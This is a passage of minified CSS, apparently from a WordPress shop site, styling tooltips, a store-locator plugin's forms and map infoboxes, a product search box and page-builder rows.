format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[data-columns]::before{visibility:hidden;position:absolute;font-size:1px}.cart-close-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px)}.cart-close-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.cart-close-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}#cart-close-btn{position:relative}.remove-item-wrapper{position:relative}.trash-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px);max-width:200px;white-space:normal}.trash-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.trash-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus{outline:#007cba solid 2px;outline-offset:2px}@media (prefers-reduced-motion:reduce){.cart-close-tooltip,.trash-tooltip{transition:none;transform:translateX(-50%)}.cart-close-tooltip.visible,.trash-tooltip.visible,.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{transform:translateX(-50%)}}.slider-tooltip{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.slidercontrols button:focus{outline:#007cba solid 2px;outline-offset:2px}.tiny-slider h2:focus{outline:#007cba solid 2px;outline-offset:2px}.slidercontrols{position:relative}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.term-description p:focus{outline:#005fcc solid 2px;outline-offset:2px;background-color:rgba(0,95,204,.05)}.show-more:focus{outline:#005fcc solid 3px!important;outline-offset:2px!important}.ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ssf-main-content h1{font-size:2em;margin:.67em 0}.ssf-main-content strong{font-weight:700}.ssf-main-content hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ssf-main-content code{font-family:monospace,serif;font-size:1em}.ssf-main-content small{font-size:80%}.ssf-main-content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.ssf-main-content sup{top:-.5em}.ssf-main-content img{border:0}.ssf-main-content svg:not(:root){overflow:hidden}.ssf-main-content figure{margin:0}.ssf-main-content fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.ssf-main-content legend{border:0;padding:0}.ssf-main-content button,.ssf-main-content input,.ssf-main-content select,.ssf-main-content textarea{font-family:inherit;font-size:100%;margin:0}.ssf-main-content button,.ssf-main-content input{line-height:normal}.ssf-main-content button,.ssf-main-content select{text-transform:none}.ssf-main-content button,.ssf-main-content input[type=reset],.ssf-main-content input[type=submit]{-webkit-appearance:button;cursor:pointer}.ssf-main-content button[disabled],.ssf-main-content input[disabled]{cursor:default}.ssf-main-content input[type=checkbox],.ssf-main-content input[type=radio]{box-sizing:border-box;padding:0}.ssf-main-content input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.ssf-main-content input[type=search]::-webkit-search-cancel-button,.ssf-main-content input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ssf-main-content button::-moz-focus-inner,.ssf-main-content input::-moz-focus-inner{border:0;padding:0}.ssf-main-content textarea{overflow:auto;vertical-align:top}.ssf-main-content table{border-collapse:collapse;border-spacing:0}.ssf-main-content *,.ssf-main-content :after,.ssf-main-content :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}label.ssflabel{color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}body .ssf-main-content{font-family:Roboto,'Helvetica Neue',Helvetica,Arial,sans-serif;white-space:normal}@media only screen and (min-width:64.063em){.large-6{width:50%}.show-for-medium-down,.show-for-medium-only{display:none!important}}@media only screen and (min-width:40.063em){.show-for-small-down{display:none!important}.medium-clear-left{clear:left}}#applyFilterOptions{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept:hover{background-color:#0073b1;color:#fff}#applyFilterOptions:hover{background-color:#0073b1;color:#fff}#applyFilterOptions.disabled,#applyFilterOptions[disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}#applyFilterOptions.is-loading{background-color:#efefef;color:#0079cc}#applyFilterOptions.is-loading{background-size:35px;color:transparent;cursor:default}#applyFilterOptions.expand,button.expand{margin-left:auto;margin-right:auto;display:block}#applyFilterOptions.expand,input#applyFilterOptions.expand{width:100%}#applyFilterOptions.padded{padding-left:1.5em;padding-right:1.5em}#applyFilterOptions.small{font-size:16px}#applyFilterOptions.xlarge{padding-top:.5em;padding-bottom:.5em;font-size:26px}button.expand{margin-left:auto;margin-right:auto;display:block}@media only screen and (max-width:64em){#storeLocator__storeListRow{margin-top:500px}.show-for-large-up{display:none!important}#applyFilterOptions.xlarge{font-size:24px}}@media only screen and (max-width:40em){.show-for-medium-only,.show-for-medium-up{display:none!important}#applyFilterOptions.xlarge{font-size:22px}}.ssf-main-content .dropdown{display:inline-block;position:relative;font-size:16px;vertical-align:middle}.ssf-main-content .dropdown.expand{display:block}.dropdown>select{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;opacity:0}.ssf-main-content .dropdown-btn{padding:.78em;padding-right:60px;border:1px solid #bbb;border-radius:4px;background-color:#fff;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ssf-main-content .dropdown-btn.is-placeholder{color:#999}.ssf-main-content .dropdown>select:hover+.dropdown-btn{border-color:#999}.ssf-main-content .dropdown>select:focus+.dropdown-btn{border-color:#666}.ssf-main-content .dropdown>select[disabled]+.dropdown-btn{opacity:.3}.ssf-main-content .dropdown-arrow{width:50px;border-radius:0 3px 3px 0;position:absolute;top:1px;right:1px;bottom:1px;z-index:1;background-color:#e8e8e8}.ssf-main-content .dropdown.is-loading:before{content:'';width:100%;height:100%;border-radius:4px;position:absolute;top:0;left:0;z-index:2;background:var(--wpr-bg-64c90675-af20-400b-bc0c-88665c06b371) center center no-repeat rgba(255,255,255,.8);background-size:30px}.ssf-main-content .dropdown.is-loading>select{display:none}.ssf-main-content optgroup{padding:5px 0;font-style:normal}#storeLocatorInfobox a{border-bottom:none}.field-holder{display:inline-block;position:relative;vertical-align:middle}.field-holder.expand{display:block}.field-holder.is-hidden{display:none}.icon--input,.icon--success-tick{background:var(--wpr-bg-b9ee1f86-2b6d-4682-8560-1e38d8ab8930) no-repeat}label .icon--input{margin-right:4px}.icon.icon--radio-btn{width:21px;height:21px;border-radius:50%;border:1px solid transparent;top:-2px}.icon--radio-btn.is-checked{background-position:-25px top}.icon.icon--checkbox,.icon.icon--success-tick{width:24px;height:24px;border:1px solid #ccc;background-color:#f6f6f6;background-position:25px 25px;-webkit-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;transition:border-color .15s ease-in-out,background-color .15s ease-in-out}.icon--checkbox.is-checked,.icon.icon--success-tick{border-color:transparent;background-color:#0079cc;background-position:-50px top}.icon.icon--success-tick{background-color:#5cb21d}.label--vertical-align .label__contents,.label--vertical-align .label__input-icon{display:table-cell}.dropdown>select.is-success+.dropdown-btn{border-color:#5cb21d;color:#3f7715}.dropdown>select.is-success:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(92,178,29,.5)}.dropdown>select.is-failed+.dropdown-btn,input[type=checkbox].is-failed+.icon--checkbox,input[type=radio].is-failed+.icon--radio-btn{border-color:#c00;color:#c00}.dropdown>select.is-failed:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(204,0,0,.5)}.dropdown>select.is-failed:focus+.dropdown-btn .dropdown-arrow,.dropdown>select.is-success:focus+.dropdown-btn .dropdown-arrow{width:49px;top:2px;right:2px;bottom:2px}.validify-floater__message,.validify-response{display:none}.xml-form-thanks{display:none}.form-obj__label{margin-bottom:15px;font-size:18px;font-weight:500;color:#666}.filter-popup{-webkit-overflow-scrolling:touch}.filter-popup.filter-popup{border-top:1px solid #e2e2e2}.filter-popup:first-of-type{border-top-width:0}.filter__toggler{display:block;font-size:18px}.filter__toggler-contents label{margin-bottom:10px!important}.filter__toggler-contents li{padding:0}.filter-popup-is-shown .filter-popup{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.location-list{display:none}.location-list.current{display:block}.location{padding:15px;background-color:#fff}.location__name{font-size:24px;margin-bottom:15px}.location__address{min-height:75px;margin-bottom:30px;line-height:1.6}.location__footer{border-top:1px solid #eee}.location__footer a{padding-top:15px;display:block;text-align:center}.popup-is-shown{overflow:hidden}.main-popup-holder{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.8);opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.main-popup-holder.is-shown{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-overflow-scrolling:touch;overflow:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out}.main-popup-holder:before{content:'';height:100%;vertical-align:middle;display:inline-block}.popup-closer{border:0;outline:0;background:0 0;position:absolute;top:30px;right:30px}#mainContent .section{position:relative}#mainContent .section{background-color:#f4f4f4}#mainContent .section:nth-child(2n){background-color:#ebebeb}.arrow-toggler-left:after,.arrow-toggler-right:after,.dropdown-arrow:after,.section-content-toggler:before,.self-toggler__toggler:after{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.self-toggler__toggler:after{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:after{content:"\e619"}.self-toggler__toggler.is-toggled:after{content:"\e61a"}.dropdown-arrow:after,.section-content-toggler:before{content:"\f078"}.section-content-toggler.is-toggled:before{content:"\f077"}.arrow-toggler-left{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-right{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-left:after{content:"\f053"}.arrow-toggler-left:after{margin-top:-12px;position:absolute;top:50%;left:5px}.arrow-toggler-right:after{margin-top:-12px;position:absolute;top:50%;right:5px}.arrow-toggler-right:after{content:"\f054"}.icon{border:0;outline:0;display:inline-block;position:relative;vertical-align:middle;font-style:normal}.tbl-dropdown{width:100%;max-width:400px;margin-left:15px}.dropdown-arrow:after,.section-content-toggler:before{font-size:25px;line-height:1;color:#aaa;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.section-content-toggler:hover:before,select:focus+.dropdown-btn .dropdown-arrow:after,select:hover+.dropdown-btn .dropdown-arrow:after{color:#038cd6}.section-content-toggler.is-toggled:hover:before{color:#000}.dropdown-arrow:after,.section-content-toggler:before{margin-top:-12px;position:absolute;top:50%;right:0}.dropdown-arrow:after{margin-left:-12px;left:50%;right:auto;line-height:1}.self-toggler__toggler:after{margin-top:-12px;position:absolute;top:50%;right:0;color:#aaa;font-size:25px;line-height:1;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:hover:after{color:#038cd6}.self-toggler__toggler.is-toggled:hover:after{color:#000}.height-slider{height:0;overflow:hidden}.ie .height-slider{height:auto;display:none}.height-slider.is-transitionable{-webkit-transition:height .25s ease-in-out;-moz-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.height-slider.is-toggled{height:auto}.ssf-main-content .tooltip{max-width:300px;padding:10px;border:1px solid #ccc;border-radius:4px;margin:5px 0 0 -11px;position:absolute;z-index:3;background-color:#fff;font-size:12px;opacity:0;-webkit-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;transition:margin-top .25s ease-in-out,opacity .25s ease-in-out}.ssf-main-content .tooltip.is-opposite{margin-left:-5px}.ssf-main-content .tooltip.is-active,.ssf-main-content .tooltip.is-transitioning-in{margin-top:-5px;opacity:1}.ssf-main-content .tooltip.is-transitioning-out{margin-top:-15px;opacity:0}@media only screen and (max-width:40em){.location__name{font-size:20px}.main-popup-holder:before{display:none}.popup-closer{position:relative;top:-15px;right:0;margin-right:15px;display:inline-block;float:right}#rattingCaptcha{margin-left:0!important}.tbl-dropdown{margin-top:15px;display:block;margin-left:auto;margin-right:auto}.ssf-main-content .touch .tooltip{max-width:100%;width:100%;max-height:40%;border-width:1px 0 0;border-radius:0;margin:0;padding-right:20px;position:fixed;top:100%;left:0;opacity:1;overflow:auto}.ssf-main-content .touch .tooltip__closer{width:20px;height:20px;display:inline-block;position:absolute;top:8px;right:5px;color:inherit;font-size:16px;line-height:20px;text-align:center}.ssf-main-content .touch .tooltip__closer:after{content:'×'}}.align-to-h3{line-height:28px}@media only screen and (max-width:64em){.h1{font-size:42px}.h2{font-size:32px}.align-to-h3{line-height:24px}}@media only screen and (max-width:40em){.h1{font-size:30px}.h2{font-size:26px}.align-to-h3{line-height:22px}}.dropdown-btn{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;transition:all .15s ease-in-out;-webkit-transition-property:color,border-color,background-color,opacity;-moz-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}hr.white{border-color:#fff}hr.dark{border-color:#ccc}img.expand{width:100%;display:block}@media screen and (-webkit-min-device-pixel-ratio:0){input:focus,select:focus,textarea:focus{font-size:16px}}.ssf-main-content{position:relative;z-index:2;background-color:#fff}.gmnoprint img{max-width:none}.store-locator__geolocator{position:relative;color:#0079cc;font-size:40px;cursor:pointer}.store-locator__geolocator.is-loading{cursor:default}.store-locator__geolocator.is-loading:before{content:'';width:100%;height:100%;background:var(--wpr-bg-f4d39584-b4a9-4257-942e-374ca8074392) center center no-repeat #fff;background-size:contain;position:absolute;top:0;left:0;z-index:1}.store-locator__infobox{padding:15px;margin-bottom:10px!important;background-color:#f6f6f6;font-size:14px;line-height:1.8;cursor:pointer;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.store-locator__infobox.is-active,.store-locator__infobox:hover{background-color:#e1e1e1}.infobox__closer{width:45px;height:45px;position:absolute;top:0;right:0;background:url(https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png) center center no-repeat;cursor:pointer}.infobox__row--marker{text-align:center}.infobox__marker--small{font-size:24px}.infobox__row{padding:0 15px}.infobox__row a{color:#ffae1a}.infobox__row a:hover{color:#ffae1a}.infobox__body>.infobox__row:first-child,.infobox__row--marker{padding-top:15px}.infobox__row+.infobox__row{padding-top:25px}.infobox__body>.infobox__row:last-child{padding-bottom:25px}.infobox__title{font-size:24px;font-weight:500;line-height:1.2}.infobox__cta{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.infobox__stv{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.btn-super-info{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff;border-color:#f58026;border-image:none;border-radius:16px;color:#f58026;font-weight:600;padding:6px 19px 4px;text-align:center;margin-top:8px;cursor:pointer}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}@media screen and (max-width:400px){.btn-super-info{display:block;margin-top:5px;text-decoration:none!important}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}}.store-locator__infobox--main{cursor:default}.store-locator__infobox.store-locator__infobox--main{background-color:#0079cc;color:#fff}.store-locator__infobox--main .infobox__cta{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__cta:hover{color:#ddd}.store-locator__infobox--main .infobox__stv{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__stv:hover{color:#ddd}.store-locator__map-pin{width:29px;margin:-50px 0 0 -15px!important;color:#0079cc;font-size:21px;font-weight:700;text-align:center}.store-locator__map-pin--small{font-size:16px}.store-locator__map-pin--xsmall{font-size:16px}.store-locator__map-pin.is-active{color:#fff}@media only screen and (max-width:64em){.pac-container{width:auto!important;left:0!important;right:0;border:0;margin-top:9px;background-color:#fff;font-size:14px;font-size:1.0769rem;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 0 rgba(0,0,0,.25);box-shadow:0 3px 0 rgba(0,0,0,.25)}.pac-container>.pac-item{padding:10px;white-space:normal;-webkit-transition:background-color .15s;-moz-transition:background-color .15s;-o-transition:background-color .15s;transition:background-color .15s}.pac-container>.pac-item+.pac-item{border-top:1px solid #ccc}.pac-container>.pac-item:active{background-color:#f0f0f0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}}@media only screen and (max-width:40em){.info-img{background-position:center center;background-repeat:no-repeat;background-size:contain}.infobox__marker--small{font-size:18px}.infobox__row{padding-left:15px;padding-right:15px}.infobox__row--marker{padding-top:0}.infobox__row+.infobox__row{padding-top:15px}.infobox__title{font-size:20px}}.clear{clear:both}.inline-block{display:inline-block;vertical-align:middle}.title{font-weight:300}.text-large{font-size:18px}@media only screen and (max-width:40em){.text-large{font-size:16px}}.text-dark-grey{color:#666}.text-red{color:red}.text-center{text-align:center}.border{border:1px solid #bababa}.space-top{margin-top:15px}.space-bottom{margin-bottom:15px}.inline-space-left{margin-left:5px}.inline-space-right{margin-right:5px}.pad{padding:15px}.round{border-radius:.35em}@media only screen and (max-width:64em){.medium-down-pad-vertical{padding-top:15px}.medium-down-pad-vertical{padding-bottom:15px}}@media only screen and (min-width:40.063em){.medium-space-top-2x{margin-top:30px}.medium-space-bottom-2x{margin-bottom:30px}}@media only screen and (min-width:64.063em){.large-text-right{text-align:right}}.hidden-accessible{width:0;height:0;position:absolute;clip:rect(0,0,0,0);opacity:0}#ssf-comment-form input[type=email],#ssf-comment-form input[type=text],#ssf-comment-form textarea,#ssf-contact-form button[type=submit],#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{font:400 12px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}#ssf-contact-form{text-shadow:0 1px 0 #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f9f9f9;padding:25px;margin-top:8px}#ssf-comment-form h3,#ssf-contact-form h3{color:#000;display:block;font-size:28px}@media only screen and (min-width:320px) and (max-width:480px){#ssf-contact-form{margin-left:5px;margin-right:10px}}#ssf-contact-form label span{cursor:pointer;color:#000;margin:5px 0;font-weight:900}#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{width:100%;box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-moz-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;border:1px solid #ccc;background:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-contact-form input[type=email]:hover,#ssf-contact-form input[type=text]:hover,#ssf-contact-form textarea:hover{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border:1px solid #aaa}#ssf-contact-form textarea{height:100px;max-width:100%}#ssf-contact-form button[type=button]{cursor:pointer;width:100%;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-comment-form button[type=button]{cursor:pointer;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;border-radius:5px;line-height:1.5;padding:5px 10px}#ssf-comment-form button[type=button]:hover,#ssf-contact-form button[type=button]:hover{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background-color .3s ease-in-out}#ssf-contact-form button[type=submit]:active{box-shadow:inset 0 1px 3px rgba(0,0,0,.5)}#ssf-contact-form input:focus,#ssf-contact-form textarea:focus{outline:0;border:1px solid #999}::-webkit-input-placeholder{color:#888}::-moz-placeholder{color:#888}#ssf-preloader{position:absolute;left:0;right:0;top:40%;bottom:40%;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;z-index:9999}#page_navigation .page_link{padding:3px;border:1px solid gray;margin:2px;color:#000;text-decoration:none;background-color:#f6f6f6}.next_link,.previous_link{font-size:16px!important;line-height:24px!important;margin:4px!important;padding:8px!important}.active_page{background:#038cd6!important;color:#fff!important}.pagination-btn{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none!important;text-transform:uppercase}.pagination-btn :hover{background-color:#0073b1;color:#fff}.pagination-btn .disabled,.pagination-btn [disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}.paginationgrey{background-color:#c6c6c6;color:#fff}.paginationgrey:hover{background-color:#aaa;color:#fff}.page_navigation a{color:#fff}.info__toggler{border-radius:8px;color:#fff;height:16px;left:0;position:relative;top:0;width:20px;display:inline-block}#rattingCaptcha{margin-left:30%}#mainPopupContat{font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif}@media screen and (max-width:480px){#rattingCaptcha{transform:scale(.84);-webkit-transform:scale(.84);transform-origin:0 0;-webkit-transform-origin:0 0}}#mainContent p:empty{display:none!important}#filter__states .space-top{margin-top:0!important}#page_navigation{margin-top:15px;text-align:center;width:100%;float:left}.ssf_gdpr_check{width:20px}.ssf_gdpr_check{display:inline-block;float:left}#ssf_gdpr_check.ssf_invalid{outline:#c00 solid 2px}#ssf-gdpr{display:none;text-align:center}#rattingCaptcha iframe{max-height:78px!important}#ssf-cf-rattingCaptcha{padding-bottom:10px}div.product-search{box-sizing:border-box;display:block;float:none;list-style:none;margin:0;padding:0;position:relative}div.product-search-form{display:block;float:none;position:relative;width:100%}div.product-search-form input{width:100%}div.product-search div.product-search-form form.product-search-form{padding:0;margin:0;border:0}div.product-search-results{box-sizing:border-box;display:block;left:0;margin:0;padding:0;position:relative;top:0;border:0}div.product-search-results-content{display:block;float:none;height:auto;overflow-x:hidden;overflow-y:auto;position:static;z-index:auto;width:100%;padding:0;margin:0;background:#fff;border:1px solid #ccc}div.product-search-results-content:empty{border:0}div.product-search.floating div.product-search-results-content{position:absolute;z-index:99999}div.product-search-form span.product-search-field-clear{cursor:pointer;position:absolute;right:0;height:1px;overflow:visible;margin:auto 0;top:-1em;bottom:.5em;padding:0 .5em}div.product-search-form span.product-search-field-clear:after{content:"\d7"}.product-search input[type=text].product-search-field{margin:0}.product-search input[type=text].product-search-field{display:inline-block}.product-search .product-search-results-content{display:none}.product-search-form input.blinker{background-image:var(--wpr-bg-99668dea-62a2-4e97-ab40-64be97ccaeac);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry span.title{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry a:hover{text-decoration:none!important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry.active,.product-search-results .entry:hover{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr,.product-search-results table.search-results tr td{border:0;margin:0;padding:0}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.selectize-input{min-height:34px}.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-1be7bd4f-1916-446c-96e4-54ad7e7fa0f3);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#fff}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text 